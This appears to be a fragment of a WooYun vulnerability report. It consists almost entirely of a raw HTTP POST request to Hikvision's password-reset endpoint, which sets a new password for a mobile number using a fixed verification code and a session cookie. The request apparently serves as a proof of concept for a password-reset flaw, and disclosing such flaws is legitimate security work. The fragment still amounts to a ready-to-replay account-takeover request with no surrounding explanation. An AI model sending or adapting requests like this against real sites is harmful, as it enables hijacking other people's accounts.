 POST /cn/ashx/ForgetPassword.ashx HTTP/1.1
Host: www.hikvision.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.hikvision.com/cn/iframe_ForgetPassword.aspx
Content-Length: 70
Cookie: ASP.NET_SessionId=xijckvrirp5fw045jsa41qfp
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
CellPhone=13080180882&Password=wooyun123&RePassword=wooyun123&YZM=1111
www.wooyun.org